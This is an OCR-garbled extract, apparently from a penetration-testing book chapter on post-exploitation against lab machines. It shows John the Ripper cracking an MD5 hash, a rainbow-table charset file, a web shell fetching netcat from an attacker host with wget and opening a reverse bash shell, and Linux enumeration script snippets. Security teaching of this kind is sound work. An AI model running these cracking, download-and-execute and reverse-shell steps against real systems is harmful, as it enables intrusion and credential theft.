





oot@kali:~# john --format=raw-md5 --wordlist=/usr/share/wordlists/rockvou.txt /root Using default input encoding: UTF-8<br>Loaded 1 password hash (Raw-MD5 [MD5 32/32]) Press 'q' or Ctrl-C to abort, almost any other key for status admin<br>admin (?)<br>1g 0:00:00:00 DONE (2017-02-20 01:29) 8.333g/s 165158p/s 165158c/s 165158C/s admin Use the "--show" option to display all of the cracked passwords reliably Session completed



















```
Edit Search Options Help
1# charset configuration file for winrtgen v1.2 by Massimiliano Montoro (mao@oxid.it)
2# compatible with rainbowcrack 1.1 and later by Zhu Shuanglei <shuanglei@hotmail.com>
5 hex-lower
                                           = [0123456789abcdef]
                                            = [0123456789ABCDEF]6 hex-upper
8 numeric
                                            = [0123456789]= [0123456789]9 numeric-space
                                          = [ ( 0# $% ^& * ( ) - _ + = ]
1 symbols14
                                          = [10# $\degree \ ^\ast\ \ ( ) - + = ]2 symbols14-space
                                         = [!@#$%^&*()-_+=~`[]{}|\:;"'<>,.?/]<br>= [!@#$%^&*()-_+=~`[]{}|\:;"'<>,.?/]
4 symbols-all
...<br>5 symbols-all-space
                                           = [ABCDEFGHIJKLMNOPQRSTUVWXYZ]
7 ualpha
                                          = [ABCDEFGHIJKLMNOPORSTUVWXYZ |
8 ualpha-space
                                          = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789]9 ualpha-numeric
9 uatpha-numeric<br>0 ualpha-numeric-space<br>0
s actoria numeric space = = [ABCDEFGHIJKLMN0PQRSTUWWXY20123456789 ]<br>21 ualpha-numeric symbol14 = [ABCDEFGHIJKLMN0PQRSTUWWXY20123456789 ]<br>21 ualpha-numeric symbol14 = [ABCDEFGHIJKLMN0PQRSTUWWXY20123456789 ]@#$%^&*()-_+=]
:1 uatpna-numeric-symboli4-space = [ABCDEFGHIJKLMN0PQRSTUVWXYZ0123456789!@#$%^&*()-_+= ]<br>22 ualpha-numeric-symbol14-space = [ABCDEFGHIJKLMN0PQRSTUVWXYZ0123456789!@#$%^&*()-_+= ]<br>33 ualpha-numeric-all = [ABCDEFGHIJKLMN0PQRS
```






## **Chapter 8: Have Shell Now What?**





zenphoto-shell# wget 192.168.1.148/netcat -0 /tmp/netcat zenphoto-shell# ls /tmp hsperfdata jenkins nsperraata\_jemmins<br>hsperfdata\_tomcat7<br>jetty-0.0.0.0-9000-war--anyina-1712433994 netcat tomcat7-tomcat7-tmp vinstone4824217418080607077.jar

zenphoto-shell# /tmp/netcat 192.168.1.148 -e /bin/bash 443

listening on [any] 443 ... 192.168.1.150: inverse host lookup failed: Unknown host<br>connect to [192.168.1.148] from (UNKNOWN) [192.168.1.150] 36128 id uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@canyoupwnme:/var/www\$



• Example: ./LinEnum.sh -k keyword -r report -e /tmp/ -t

**OPTIONS:** 

 $3001000$ 

- - k Enter keyword
- -e Enter export location
- -t Include thorough (lengthy) tests
- - r Enter report name
- -h Displays this help text

```
#basic kernel info
unameinfo="uname -a 25/dev/nullif [ "$unameinfo" ]: then
 echo -e "\e[00:31mKernel information:\e[00m\n$unameinfo" |tee -a $report 2>/dev/null
 echo -e "\n" |tee -a $report 2>/dev/null
else
 ÷
fi.
procver='cat /proc/version 2>/dev/null'
if [ "$procver" ]; then
 echo -e "\e[00;31mKernel information (continued):\e[00m\n$procver" |tee -a $report 2>/dev/null
 echo -e "\n" |tee -a $report 2>/dev/null
else
  ÷
fi
#search all *-release files for version info
```

```
# Networking Info
print "[*] GETTING NETWORKING INFO...\n"
netInfo = {"NETINFO":{"cmd":"/sbin/ifconfig -a", "msg":"Interfaces", "results":results},
       "ROUTE": {"cmd":"route", "msg":"Route", "results": results},
       "NETSTAT":{"cmd":"netstat -antup | grep -v 'TIME_WAIT'", "msg":"Netstat", "results":results}
      \mathbf{v}netInfo = execCmd(netInfo)printResults(netInfo)
# File System Info
print "[*] GETTING FILESYSTEM INFO...\n"
driveInfo = {"MOUNT":{"cmd":"mount","msg":"Mount results", "results":results},
        "FSTAB":{"cmd":"cat /etc/fstab 2>/dev/null", "msg":"fstab entries", "results":results}
        ÿ.
```




pwd /var/www/html PHP. id uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),24(cdrom),3 mbashare)



